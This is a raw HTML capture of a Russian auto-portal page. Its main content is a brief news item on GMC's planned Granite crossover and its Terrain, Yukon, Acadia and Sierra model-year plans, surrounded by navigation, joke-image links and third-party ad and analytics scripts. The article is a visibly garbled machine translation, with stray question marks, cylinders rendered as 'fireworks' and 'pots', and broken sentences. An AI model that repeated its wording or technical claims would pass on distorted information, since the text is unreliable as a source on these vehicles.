

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://moi-auto.ru/interesnaya/gmc-granit-na-puti-chtobyi-poluchit-terrain-denali-i-eassist-novyie-acadia-v-2014-godu/
body_size: 8775
content:
<!--check code--><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--3427483497615--><div id='NZrw_3427483497615'></div><!--check code--><!DOCTYPE HTML>
<html lang="ru">

<head>
    <base href="/" />
    <!-- cutcut -->
    <title>GMC Гранит на пути чтобы получить Terrain Denali и eAssist новые Acadia в 2014 году | Авто портал</title>
    <meta name="description" content="Мы? Слышали это раньше, и сегодня мы? Повторно услышать его снова. GMC планирует построить кроссовер Гранит Концепции к линейке GMC в качестве серийной модели. Привязанный быть на шаг вниз от Terrain Кроссовер, GMC Гранит Говорят, обратиться к покупателям с"городской образ жизни» и будет конкурировать с подобными SCION XB и Душа Kia.">
	<meta name="keywords" content="">
<meta name="google-site-verification" content="UfDZTShXm8gL9ImYo7Oafz0PXOdYuwVHSJmngiugC_4" />
	<!-- cutcut -->    
	<meta name="spr-verification" content="6e6e9d0b1f1dec7" />
	<meta name="yandex-verification" content="0f8455d4b9838652" />
	<meta name="rp6dba9787a70d4452bc99ea2cdbcac432" content="45970cbf07adaf15de3a14e206bb2c2d" />
	<!-- 04665e3ffad06532 -->
	
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1">
    <link type="text/css" rel="stylesheet" href="assets/tpl/css/reset.css">
    <link type="text/css" rel="stylesheet" href="assets/tpl/css/font-awesome.min.css">
    <link type="text/css" rel="stylesheet" href="assets/tpl/css/style.css">
    <link type="text/css" rel="stylesheet" href="assets/tpl/css/lightbox.css">
    <link type="text/css" rel="stylesheet" href="assets/tpl/css/shortcodes.css">
    <link type="text/css" rel="stylesheet" href="assets/tpl/css/owl.carousel.css">
    <link type="text/css" rel="stylesheet" href="assets/tpl/css/responsive.css">
    <link type="text/css" rel="stylesheet" href="assets/tpl/css/animate.css">
    <link type="text/css" rel="stylesheet" href="assets/tpl/css/dat-menu.css">
    <link href="assets/tpl/css/magnific-popup.css" rel="stylesheet" type="text/css">
    
    <!--[if lte IE 8]><link type="text/css" rel="stylesheet" href="assets/tpl/css/ie-ancient.css" /><![endif]-->
    <meta name="view" content="1295" />
    <!-- SAPE RTB JS -->
<script
    async="async"
    src="//cdn-rtb.sape.ru/rtb-b/js/110/2/95110.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END -->
<!-- This site is optimized with the Sterc seoPro plugin 1.0.4 - http://www.sterc.nl/modx/seopro -->
</head>

<body>
        <header class="header">
        <nav class="top-menu">
            <div class="wrapper">
                <ul  class="left load-responsive" rel="Меню №1">
<li><a href="/"><i class="fa fa-home"></i></a>
<li class="first"><a href="reklama-na-portale/" >Реклама на портале</a></li><li><a href="pravila-pdd/" >Правила дорожного движения</a></li><li><a href="car" >Каталог авто</a></li><li><a href="helpful" >Полезная информация</a></li><li class="last active"><a href="interesnaya/" >Интересная информация</a></li></ul>
                <div class="clear-float"></div>
            </div>
        </nav>
        <div class="wrapper">
            <div class="header-flex">
                <div class="header-flex-box">
                    <a href="/"><img src="images/glav/logo1.jpg" alt="Авто портал">
                    </a>
                </div>
                <div class="header-flex-box banner">
                    <script async type="text/javascript" src="http://fejla.com/cds8ke1292917i9/192j7b/i79q2t/ilv8ek/i97f9xquvypku1ikq8xhf563339b54864239a25c3f561ec44905"></script>
                </div>
                <div class="header-weather">
                    <img src="images/glav/logo2.jpg" class="weather-icon">
                    <div class="clear-float"></div>
                </div>
            </div>
            <div class="header-center" style="display:none">
                <a href="/"><img src="images/glav/logo1.jpg" alt="Авто портал">
                </a>
            </div>
        </div>
        <nav id="main-menu" class="willfix main-menu-dark">
            <div class="wrapper">
                <ul class="load-responsive" rel="Меню №2">
<li><a href="/"><i class="fa fa-home"></i></a>
<li class="first" style="border-bottom: 3px solid #3be74f"><a href="news" >Новости</a></li><li style="border-bottom: 3px solid #fa0e25"><a href="reviews/" >Тест-драйвы</a></li><li style="border-bottom: 3px solid #2729b1"><a href="krash-testyi/" >Краш-тесты</a></li><li style="border-bottom: 3px solid #2ed046"><a href="pdd-online/" >ПДД онлайн</a></li><li style="border-bottom: 3px solid #d3e43f"><a href="a-kart/" >Авто юмор</a></li><li class="last" style="border-bottom: 3px solid #f2202e"><a href="avtov/" >Авто видео</a></li></ul>
            </div>
        </nav>
    </header>
    <div class="boxed active">
        <section class="content">
            <div class="wrapper">
                 <ul itemscope="" itemtype="http://schema.org/BreadcrumbList" id="breadcrumbs" class="title-block"><li><span itemscope="" itemprop="itemListElement" itemtype="http://schema.org/ListItem">
                    <a title="Главная" itemprop="item" href="/"><span itemprop="name">Главная</span><meta itemprop="position" content="1"></a>
                </span></li><li> / </li><li><span itemscope="" itemprop="itemListElement" itemtype="http://schema.org/ListItem">
                    <a title="Интересная информация" itemprop="item" href="interesnaya/"><span itemprop="name">Интересная информация</span><meta itemprop="position" content="2"></a>
                </span></li><li> / </li><li><span itemscope="" itemprop="itemListElement" itemtype="http://schema.org/ListItem">
                    <span itemprop="name">GMC Гранит на пути чтобы получить Terrain Denali и eAssist новые Acadia в 2014 году</span><meta itemprop="position" content="3">
                </span></li></ul>
        <style>
#breadcrumbs { padding:0; margin:0;  border:0;}
#breadcrumbs li { display: inline-table;}
#breadcrumbs.title-block    {box-shadow: 0 1px 0 rgba(0, 0, 0, 0.12);
                                margin-bottom: 2rem;
                                border-bottom: 4px solid #2F8886;}

</style>
                <div class="split-block">
                    <div class="main-content">
                        <div class="ot-panel-block">
                            <div class="title-block">
                                <h2>GMC Гранит на пути, чтобы получить Terrain Denali и eAssist, новые Acadia в 2014 году</h2>
                            </div>
                            <div class="blog-articles">
                            
                            </div>
                            <div class="blog-articles">
                                <sape_index>
                                
                                    <img alt="" src="/assets/components/phpthumbof/cache/59m.4cf58e26df8477c35dacbf4569341b3b769.jpg" title="GMC Гранит на пути чтобы получить Terrain Denali и eAssist новые Acadia в 2014 году" style="float:left;margin:1em 1em 1em 0" />
                                
                                <p>Мы? Слышали это раньше, и сегодня мы? Повторно услышать его снова. GMC планирует построить кроссовер Гранит Концепции к линейке GMC в качестве серийной модели. Привязанный быть на шаг вниз от Terrain Кроссовер, GMC Гранит Говорят, обратиться к покупателям с"городской образ жизни» и будет конкурировать с подобными SCION XB и Душа Kia. Первый раз на egmCarTech? Посетите нашу страницу для последних новостей. Концепция была 1. 4L с четырьмя фейерверками, который был с турбонаддувом и имел с шестиступенчатой ​​механической коробкой передач. Мы не слышал ни о каких подтвердил новость с точки зрения мощности и трансмиссии, но мы можем размышлять о возможности 2. 0L турбо четырьмя фейерверками с возможностью 2. 5L наддува с четырьмя горшками. Другие детали еще предстоит релиз, но, как обычно, больше новостей о Гранит должна выйти как время проходит мимо. Кроме этого, GMC планирует добавить версия Denali из Terrain в 2012 году для 2013 модельного года последующим Terrain eAssist мягкий гибрид в 2013 году для 2014 модельного года. Новый GMC Yukon должен быть представлен в 2013 году модель 2014 года последовал новый редизайн Acadia для 2015 модельного года. GMC Sierra будет переработана и реинжиниринга для 2014 модельного года в 2013 году.</p>

                                </sape_index>                    
                            </div>
                            <br/>
                            <div class="blog-articles">
                                <h2>Смотрите также:</h2>
			<div style="display:inline-block;width:30%;margin:5px 1%;vertical-align:top;">
    <a href="a-kart/avtopodstava/">
        <img alt="Автоподстава" src="/assets/components/phpthumbof/cache/1282405451_9d35c9pb4jrv.4cf58e26df8477c35dacbf4569341b3b769.jpg" style="width:100%;" />
        <h1 style="font-size:14px;height:30px;">Автоподстава</h1>
    </a>
</div>
<div style="display:inline-block;width:30%;margin:5px 1%;vertical-align:top;">
    <a href="a-kart/krizis/">
        <img alt="Кризис" src="/assets/components/phpthumbof/cache/demotivator006.4cf58e26df8477c35dacbf4569341b3b769.jpg" style="width:100%;" />
        <h1 style="font-size:14px;height:30px;">Кризис</h1>
    </a>
</div>
<div style="display:inline-block;width:30%;margin:5px 1%;vertical-align:top;">
    <a href="a-kart/teper/">
        <img alt="Теперь" src="/assets/components/phpthumbof/cache/pic_19.4cf58e26df8477c35dacbf4569341b3b769.jpg" style="width:100%;" />
        <h1 style="font-size:14px;height:30px;">Теперь</h1>
    </a>
</div>
<div style="display:inline-block;width:30%;margin:5px 1%;vertical-align:top;">
    <a href="a-kart/ne-zli-oku/">
        <img alt="Не зли оку" src="/assets/components/phpthumbof/cache/avto-demotivatory-21.4cf58e26df8477c35dacbf4569341b3b769.jpg" style="width:100%;" />
        <h1 style="font-size:14px;height:30px;">Не зли оку</h1>
    </a>
</div>
<div style="display:inline-block;width:30%;margin:5px 1%;vertical-align:top;">
    <a href="a-kart/texosmotr/">
        <img alt="Техосмотр" src="/assets/components/phpthumbof/cache/1263126227_tn.4cf58e26df8477c35dacbf4569341b3b769.jpg" style="width:100%;" />
        <h1 style="font-size:14px;height:30px;">Техосмотр</h1>
    </a>
</div>
<div style="display:inline-block;width:30%;margin:5px 1%;vertical-align:top;">
    <a href="a-kart/i-tut/">
        <img alt="И тут" src="/assets/components/phpthumbof/cache/4zshkmi754.4cf58e26df8477c35dacbf4569341b3b769.jpg" style="width:100%;" />
        <h1 style="font-size:14px;height:30px;">И тут</h1>
    </a>
</div>
<div style="display:inline-block;width:30%;margin:5px 1%;vertical-align:top;">
    <a href="a-kart/voditel/">
        <img alt="Водитель" src="/assets/components/phpthumbof/cache/1270794336_01.4cf58e26df8477c35dacbf4569341b3b769.jpg" style="width:100%;" />
        <h1 style="font-size:14px;height:30px;">Водитель</h1>
    </a>
</div>
<div style="display:inline-block;width:30%;margin:5px 1%;vertical-align:top;">
    <a href="a-kart/vrode-ne-rossiya/">
        <img alt="Вроде не Россия" src="/assets/components/phpthumbof/cache/1507024668_svezhie-demotivatory_xaxa-net.ru-2.4cf58e26df8477c35dacbf4569341b3b769.jpg" style="width:100%;" />
        <h1 style="font-size:14px;height:30px;">Вроде не Россия</h1>
    </a>
</div>
<div style="display:inline-block;width:30%;margin:5px 1%;vertical-align:top;">
    <a href="a-kart/narushitelyam/">
        <img alt="Нарушителям" src="/assets/components/phpthumbof/cache/1309473112_1.4cf58e26df8477c35dacbf4569341b3b769.jpg" style="width:100%;" />
        <h1 style="font-size:14px;height:30px;">Нарушителям</h1>
    </a>
</div>
<div style="display:inline-block;width:30%;margin:5px 1%;vertical-align:top;">
    <a href="a-kart/s-xoroshej-reklamoj/">
        <img alt="С хорошей рекламой можно продать" src="/assets/components/phpthumbof/cache/s-xoroshej-reklamoj-1.4cf58e26df8477c35dacbf4569341b3b769.jpg" style="width:100%;" />
        <h1 style="font-size:14px;height:30px;">С хорошей рекламой можно продать</h1>
    </a>
</div>
<div style="display:inline-block;width:30%;margin:5px 1%;vertical-align:top;">
    <a href="a-kart/nichto/">
        <img alt="Ничто" src="/assets/components/phpthumbof/cache/99-Novaya-mashina-soseda.4cf58e26df8477c35dacbf4569341b3b769.jpg" style="width:100%;" />
        <h1 style="font-size:14px;height:30px;">Ничто</h1>
    </a>
</div>
<div style="display:inline-block;width:30%;margin:5px 1%;vertical-align:top;">
    <a href="a-kart/u-nastoyashhego-muzhika/">
        <img alt="У настоящего мужика" src="/assets/components/phpthumbof/cache/autodemotivator_18_jpg_29014.4cf58e26df8477c35dacbf4569341b3b769.jpg" style="width:100%;" />
        <h1 style="font-size:14px;height:30px;">У настоящего мужика</h1>
    </a>
</div>
<div style="display:inline-block;width:30%;margin:5px 1%;vertical-align:top;">
    <a href="a-kart/poshla-na-nerest/">
        <img alt="Пошла на нерест" src="/assets/components/phpthumbof/cache/demotivators_new_collection_21.4cf58e26df8477c35dacbf4569341b3b769.jpg" style="width:100%;" />
        <h1 style="font-size:14px;height:30px;">Пошла на нерест</h1>
    </a>
</div>
<div style="display:inline-block;width:30%;margin:5px 1%;vertical-align:top;">
    <a href="a-kart/rabota/">
        <img alt="Работа" src="/assets/components/phpthumbof/cache/1337216525_004.4cf58e26df8477c35dacbf4569341b3b769.jpg" style="width:100%;" />
        <h1 style="font-size:14px;height:30px;">Работа</h1>
    </a>
</div>
<div style="display:inline-block;width:30%;margin:5px 1%;vertical-align:top;">
    <a href="a-kart/zaporsh/">
        <img alt="Запорш" src="/assets/components/phpthumbof/cache/1322219545_614430_zaporsh.4cf58e26df8477c35dacbf4569341b3b769.jpg" style="width:100%;" />
        <h1 style="font-size:14px;height:30px;">Запорш</h1>
    </a>
</div>
                            </div>
                        </div>
                    </div>
                    <aside id="sidebar" class="ot-scrollnimate" data-animation="fadeInUpSmall">
                        <div class="widget">
                            <div class="title-block">
                                <h2>Видео</h2>
                            </div>
                            <div class="article-block">
                                <div class="item">
                                    <div class="item-header">
                                        <a href="avtov/chechenskij-prikol-mashina/" class="image-hover">
                                           <img src="//img.youtube.com/vi/JLOmw2p2UPg/3.jpg" width="100" height="69">
                                        </a>
                                    </div>
                                    <div class="item-content">
                                        <h4><a href="avtov/chechenskij-prikol-mashina/">Чеченский Прикол машина</a></h4>
                                    </div>
                                </div>
<div class="item">
                                    <div class="item-header">
                                        <a href="avtov/prikol-v-mashine-a-mama-dazhe-ne-videt/" class="image-hover">
                                           <img src="//img.youtube.com/vi/azstnIdVDc0/3.jpg" width="100" height="69">
                                        </a>
                                    </div>
                                    <div class="item-content">
                                        <h4><a href="avtov/prikol-v-mashine-a-mama-dazhe-ne-videt/">Прикол в машине а мама даже не видет</a></h4>
                                    </div>
                                </div>
<div class="item">
                                    <div class="item-header">
                                        <a href="avtov/putin-lovit-taksi-rzhachnyij-prikol/" class="image-hover">
                                           <img src="//img.youtube.com/vi/NFd6EM7rSfI/3.jpg" width="100" height="69">
                                        </a>
                                    </div>
                                    <div class="item-content">
                                        <h4><a href="avtov/putin-lovit-taksi-rzhachnyij-prikol/">Путин ловит такси ржачный прикол</a></h4>
                                    </div>
                                </div>
<div class="item">
                                    <div class="item-header">
                                        <a href="avtov/prikol,-rzhaka,-kazax-i-russkij-v-mentovskoj-mashine,/" class="image-hover">
                                           <img src="//img.youtube.com/vi/1f5coZcmI3s/3.jpg" width="100" height="69">
                                        </a>
                                    </div>
                                    <div class="item-content">
                                        <h4><a href="avtov/prikol,-rzhaka,-kazax-i-russkij-v-mentovskoj-mashine,/">ПРИКОЛ, ржака, Казах и Русский в Ментовской машине,</a></h4>
                                    </div>
                                </div>
<div class="item">
                                    <div class="item-header">
                                        <a href="avtov/super-mashina,-prikol,-novinka/" class="image-hover">
                                           <img src="//img.youtube.com/vi/IDwvciAJSMo/3.jpg" width="100" height="69">
                                        </a>
                                    </div>
                                    <div class="item-content">
                                        <h4><a href="avtov/super-mashina,-prikol,-novinka/">Супер машина, прикол, новинка</a></h4>
                                    </div>
                                </div>
<div class="item">
                                    <div class="item-header">
                                        <a href="avtov/prikolyi-uaziki-lyudi-i-mashinyi/" class="image-hover">
                                           <img src="//img.youtube.com/vi/n6sCSzS5QmU/3.jpg" width="100" height="69">
                                        </a>
                                    </div>
                                    <div class="item-content">
                                        <h4><a href="avtov/prikolyi-uaziki-lyudi-i-mashinyi/">Приколы уазики - люди и машины</a></h4>
                                    </div>
                                </div>
<div class="item">
                                    <div class="item-header">
                                        <a href="avtov/prikol-s-samyim-moshhnyim-sabvuferom-v-mashine/" class="image-hover">
                                           <img src="//img.youtube.com/vi/sqlBwYl242g/3.jpg" width="100" height="69">
                                        </a>
                                    </div>
                                    <div class="item-content">
                                        <h4><a href="avtov/prikol-s-samyim-moshhnyim-sabvuferom-v-mashine/">Прикол с самым мощным сабвуфером в машине</a></h4>
                                    </div>
                                </div>
<div class="item">
                                    <div class="item-header">
                                        <a href="avtov/prikol-v-mashine-kazaxi/" class="image-hover">
                                           <img src="//img.youtube.com/vi/YT6Xk-d7q_0/3.jpg" width="100" height="69">
                                        </a>
                                    </div>
                                    <div class="item-content">
                                        <h4><a href="avtov/prikol-v-mashine-kazaxi/">Прикол в машине казахи</a></h4>
                                    </div>
                                </div>
<div class="item">
                                    <div class="item-header">
                                        <a href="avtov/luchshij-avtorzhach-2017-luchshie-avto-prikolyi-aprel-2017/" class="image-hover">
                                           <img src="//img.youtube.com/vi/nxyskmwzIwI/3.jpg" width="100" height="69">
                                        </a>
                                    </div>
                                    <div class="item-content">
                                        <h4><a href="avtov/luchshij-avtorzhach-2017-luchshie-avto-prikolyi-aprel-2017/">ЛУЧШИЙ АВТОРЖАЧ 2017 || ЛУЧШИЕ АВТО ПРИКОЛЫ АПРЕЛЬ 2017</a></h4>
                                    </div>
                                </div>
<div class="item">
                                    <div class="item-header">
                                        <a href="avtov/oleni-za-rulem-dorogix-tachek,-rzhaka/" class="image-hover">
                                           <img src="//img.youtube.com/vi/acfCQYAc3ZE/3.jpg" width="100" height="69">
                                        </a>
                                    </div>
                                    <div class="item-content">
                                        <h4><a href="avtov/oleni-za-rulem-dorogix-tachek,-rzhaka/">Олени за рулем дорогих тачек, ржака</a></h4>
                                    </div>
                                </div>
                                <a href="avtov/" class="item-button">Подробнее ...</a>
                            </div>
                        </div>
                        <div class="widget">
                            <div class="title-block">
                                <h2>Объявления</h2>
                            </div>
                            <div class="article-block">
                                
                            </div>
                        </div>
                        <div class="widget">
                            <div class="title-block">
                                <h2>Интересная информация</h2>
                            </div>
                            <div class="ot-widget-review">
                                <div class="item featured">
                                    <a href="interesnaya/luchshie-avto,-dlya-avtomobilnogo-kredita/" class="image-hover-main">
                                        <span class="image-hover">
                                            <img src="/assets/components/phpthumbof/cache/p61.17306d7e49b38e1709baee7f6fbd3cab769.jpg" alt="Лучшие авто, для автомобильного кредита">
                                            
                                        </span> 
                                        <strong class="review-title">Лучшие авто, для автомобильного кредита</strong>
                                    </a>
                                </div>
                                <div class="item ">
                                    <a href="interesnaya/shipovannaya-rezina/" class="image-hover-main">
                                        <span class="image-hover">
                                            
                                            <img src="/assets/components/phpthumbof/cache/154m.c7d88dc836ec761475addceb743a060b769.jpg" alt="Шипованная резина">
                                            
                                            
                                        </span> 
                                        <strong class="review-title">Шипованная резина</strong>
                                    </a>
                                </div>
<div class="item ">
                                    <a href="interesnaya/shinyi-na-letnij-sezon-ot-kompanii-hankook/" class="image-hover-main">
                                        <span class="image-hover">
                                            
                                            <img src="/assets/components/phpthumbof/cache/153m.c7d88dc836ec761475addceb743a060b769.jpg" alt="Шины на летний сезон от компании Hankook.">
                                            
                                            
                                        </span> 
                                        <strong class="review-title">Шины на летний сезон от компании Hankook.</strong>
                                    </a>
                                </div>
<div class="item ">
                                    <a href="interesnaya/shinyi-dlya-gruzovyix-avtomobilej-na-zimnij-sezon/" class="image-hover-main">
                                        <span class="image-hover">
                                            
                                            <img src="/assets/components/phpthumbof/cache/152m.c7d88dc836ec761475addceb743a060b769.jpg" alt="Шины для грузовых автомобилей на зимний сезон.">
                                            
                                            
                                        </span> 
                                        <strong class="review-title">Шины для грузовых автомобилей на зимний сезон.</strong>
                                    </a>
                                </div>
<div class="item ">
                                    <a href="interesnaya/chislo-smertej-na-dorogax-sokrashhaetsya/" class="image-hover-main">
                                        <span class="image-hover">
                                            
                                            <img src="/assets/components/phpthumbof/cache/151m.c7d88dc836ec761475addceb743a060b769.jpg" alt="Число смертей на дорогах сокращается">
                                            
                                            
                                        </span> 
                                        <strong class="review-title">Число смертей на дорогах сокращается</strong>
                                    </a>
                                </div>
                            </div>
                        </div>
                        
                        <div class="widget">
                            <div class="title-block">
                                <h2>Реклама</h2>
                            </div>
                            <div class="article-block">
 
                                  <p></p>
                                  <p><!--check code--><!--3427483497615--><div id='NZrw_3427483497615'></div><!--check code--></p>
               
                                 <p></p>
                                  <p><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lfdf64ab31d3528a8fbcd4b9f68daabdb6876c75c5" type="text/javascript"></script></p>
             
                                 <p></p>
                            
                                 <p><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=tldf64ab31d3528a8fbcd4b9f68daabdb6876c75c5" type="text/javascript"></script></p
                                                    
                                 
                            </div>
                        </div>
                        <div class="widget">
                            <div class="title-block">
                                <h2>Фотогалерея</h2>
                            </div>
                            <div class="ot-widget-gallery">
                                <div class="item">
                                    <div class="item-header">
                                        <a href="a-kart/krabomobil/">
                                            <img src="/assets/components/phpthumbof/cache/1269756086_1krabomobil.e8da26c773f1c182453bca73739462bc769.jpeg" alt="Крабомобиль">
                                        </a>
                                        
                                    </div>
                                    <div class="item-footer">
                                        <a href="#galery-left"><i class="fa fa-caret-left"></i></a> 
                                        <a href="#galery-right"><i class="fa fa-caret-right"></i></a>
                                        <div class="item-thumbnails">
                                            <div class="item-thumbnails-inner">
                                                
                                        <a href="/assets/components/phpthumbof/cache/s-xoroshej-reklamoj-1.81114d96cc035f0ebc0696c7663ce3bc769.jpg" data-href="a-kart/s-xoroshej-reklamoj/" class="image-hover">
                                            <img src="/assets/components/phpthumbof/cache/s-xoroshej-reklamoj-1.420178f0ab01567ed533c6ef26a43493769.jpg" alt="">
                                        </a>
                                       

                                        <a href="/assets/components/phpthumbof/cache/Stimka.ru_1326005857_1325966765_rusdemotivator-7.81114d96cc035f0ebc0696c7663ce3bc769.jpg" data-href="a-kart/tormozish/" class="image-hover">
                                            <img src="/assets/components/phpthumbof/cache/Stimka.ru_1326005857_1325966765_rusdemotivator-7.420178f0ab01567ed533c6ef26a43493769.jpg" alt="">
                                        </a>
                                       

                                        <a href="/assets/components/phpthumbof/cache/pic_39.81114d96cc035f0ebc0696c7663ce3bc769.jpg" data-href="a-kart/upravlyaj-mechtoj-2/" class="image-hover">
                                            <img src="/assets/components/phpthumbof/cache/pic_39.420178f0ab01567ed533c6ef26a43493769.jpg" alt="">
                                        </a>
                                       

                                        <a href="/assets/components/phpthumbof/cache/rusAutoProm-11.81114d96cc035f0ebc0696c7663ce3bc769.jpg" data-href="a-kart/evropejczyi/" class="image-hover">
                                            <img src="/assets/components/phpthumbof/cache/rusAutoProm-11.420178f0ab01567ed533c6ef26a43493769.jpg" alt="">
                                        </a>
                                       

                                        <a href="/assets/components/phpthumbof/cache/pic_23.81114d96cc035f0ebc0696c7663ce3bc769.jpg" data-href="a-kart/vot-on/" class="image-hover">
                                            <img src="/assets/components/phpthumbof/cache/pic_23.420178f0ab01567ed533c6ef26a43493769.jpg" alt="">
                                        </a>
                                       

                                        <a href="/assets/components/phpthumbof/cache/pic_31.81114d96cc035f0ebc0696c7663ce3bc769.jpg" data-href="a-kart/chego-tolko-ne-pridumayut/" class="image-hover">
                                            <img src="/assets/components/phpthumbof/cache/pic_31.420178f0ab01567ed533c6ef26a43493769.jpg" alt="">
                                        </a>
                                       

                                        <a href="/assets/components/phpthumbof/cache/pic_34.81114d96cc035f0ebc0696c7663ce3bc769.jpg" data-href="a-kart/mashina-eto-ne-roskosh/" class="image-hover">
                                            <img src="/assets/components/phpthumbof/cache/pic_34.420178f0ab01567ed533c6ef26a43493769.jpg" alt="">
                                        </a>
                                       

                                        <a href="/assets/components/phpthumbof/cache/pic_08.81114d96cc035f0ebc0696c7663ce3bc769.jpg" data-href="a-kart/geroj-anekdotov/" class="image-hover">
                                            <img src="/assets/components/phpthumbof/cache/pic_08.420178f0ab01567ed533c6ef26a43493769.jpg" alt="">
                                        </a>
                                       

                                        <a href="/assets/components/phpthumbof/cache/pic_19.81114d96cc035f0ebc0696c7663ce3bc769.jpg" data-href="a-kart/teper/" class="image-hover">
                                            <img src="/assets/components/phpthumbof/cache/pic_19.420178f0ab01567ed533c6ef26a43493769.jpg" alt="">
                                        </a>
                                       
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </aside>
                </div>
            </div>
        </section>
        <footer class="footer">
            <div class="footer-widgets">
                <div class="wrapper">
                    <div class="footer-widget-wrapper">
                        <div class="footer-widget-left">
                            <div class="widget">
                                <p>По размещению рекламы на портале обращайтесь на e-mail trap_hall@mail.ru</p>
                                <a href="/karta-sajta/" >Карта сайта</a>
                            </div>
                        </div>
                        <div class="footer-widget-middle">
                            <div class="widget">
                                <div class="title-block">
                                        <h2>Последние новости</h2>
                                    </div>
                                    <div class="article-block">
                                    <div class="item">
                                        <div class="item-header">
                                            <a href="news/povyishenie-czenyi-na-benzin-neizbezhno/" class="image-hover">
                                                <img src="/assets/components/phpthumbof/cache/1n.fe589f773c855264fd4ce7c23a0b5735769.jpg" alt="Повышение цены на бензин неизбежно.">
                                            </a>
                                        </div>
                                        <div class="item-content">
                                            <h4><a href="news/povyishenie-czenyi-na-benzin-neizbezhno/">Повышение цены на бензин неизбежно.</a></h4>
                                        </div>
                                    </div>
                                </div>
<div class="article-block">
                                    <div class="item">
                                        <div class="item-header">
                                            <a href="news/vostrebovannost-elektrokarov-v-rossii/" class="image-hover">
                                                <img src="/assets/components/phpthumbof/cache/2n.fe589f773c855264fd4ce7c23a0b5735769.jpg" alt="Востребованность электрокаров в России">
                                            </a>
                                        </div>
                                        <div class="item-content">
                                            <h4><a href="news/vostrebovannost-elektrokarov-v-rossii/">Востребованность электрокаров в России</a></h4>
                                        </div>
                                    </div>
                                </div>
<div class="article-block">
                                    <div class="item">
                                        <div class="item-header">
                                            <a href="news/sovremennyie-texnologii-bezopasnosti-po-voronezhski/" class="image-hover">
                                                <img src="/assets/components/phpthumbof/cache/7n.fe589f773c855264fd4ce7c23a0b5735769.jpg" alt="Современные технологии безопасности по-воронежски">
                                            </a>
                                        </div>
                                        <div class="item-content">
                                            <h4><a href="news/sovremennyie-texnologii-bezopasnosti-po-voronezhski/">Современные технологии безопасности по-воронежски</a></h4>
                                        </div>
                                    </div>
                                </div>
                                </div>
                        </div>
                        <div class="footer-widget-right">
                            <div class="widget">
                                <div class="title-block">
                                    <h2>Фото галерея</h2>
                                </div>
                                <div class="ot-instagram-widget">
                                    <a href="a-kart/ivana-dulina-povyisili/" class="image-hover">
                                        <img src="/assets/components/phpthumbof/cache/1263383047_demotivator_15.a49cba85d4e8f4d7226e149bf750c970769.jpg" alt="Ивана Дулина повысили">
                                    </a>
<a href="a-kart/nu-i-naxrena/" class="image-hover">
                                        <img src="/assets/components/phpthumbof/cache/demotivatory_07.a49cba85d4e8f4d7226e149bf750c970769.jpg" alt="Ну и нахрена">
                                    </a>
<a href="a-kart/na-rabote/" class="image-hover">
                                        <img src="/assets/components/phpthumbof/cache/1354010861_22.a49cba85d4e8f4d7226e149bf750c970769.jpg" alt="На работе">
                                    </a>
<a href="a-kart/krizis/" class="image-hover">
                                        <img src="/assets/components/phpthumbof/cache/demotivator006.a49cba85d4e8f4d7226e149bf750c970769.jpg" alt="Кризис">
                                    </a>
<a href="a-kart/dyavol/" class="image-hover">
                                        <img src="/assets/components/phpthumbof/cache/1272176329_demotivators_2711_24.a49cba85d4e8f4d7226e149bf750c970769.jpg" alt="Дьявол">
                                    </a>
<a href="a-kart/evropejczyi/" class="image-hover">
                                        <img src="/assets/components/phpthumbof/cache/rusAutoProm-11.a49cba85d4e8f4d7226e149bf750c970769.jpg" alt="Европейцы">
                                    </a>
                                    
                                    
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="footer-copy">
                <div class="wrapper">
                    <p>Copyright © 2011-2020 "Авто портал"</p>
                    <!-- Yandex.Metrika informer --> <a href="https://metrika.yandex.ru/stat/?id=53451829&amp;from=informer" target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/53451829/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="53451829" data-lang="ru" /></a> <!-- /Yandex.Metrika informer --> <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(53451829, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/53451829" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
<script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=1866716" type="text/javascript"></script>
<script src="https://pobliba.info/script.js?sid=914707" async type="text/javascript" charset="UTF-8"></script>
                </div>
            </div>
        </footer>
    </div>
        <script type="text/javascript" src="assets/tpl/js/jquery-latest.min.js"></script>
    <script src="assets/tpl/js/jquery.magnific-popup.min.js" type="text/javascript" /></script>
    <script type="text/javascript" src="assets/tpl/js/scripts.js"></script>
    <script type="text/javascript" src="assets/tpl/js/lightbox.js"></script>
    <script type="text/javascript" src="assets/tpl/js/iscroll.js"></script>
    <script type="text/javascript" src="assets/tpl/js/modernizr.custom.50878.js"></script>
    <script type="text/javascript" src="assets/tpl/js/menu.js"></script>
    <script type="text/javascript" src="assets/tpl/js/SmoothScroll.min.js"></script>
    <script type="text/javascript" src="assets/tpl/js/owl.carousel.min.js"></script>
    <style>
    .rule a{
     cursor:pointer;
     
    }
      .rule h1,
    .rule h2,
    .rule h3 {
        font-weight: bold;
        font-size: 18px;
        margin-top: 0px
    }

    .rule .page__body h2 {
        margin-top: 10px
    }

    .rule .page__body h2:first-child {
        margin-top: 0px
    }

    .rule .page__header {
        margin-bottom: 10px
    }

    .rule .veryStrong {
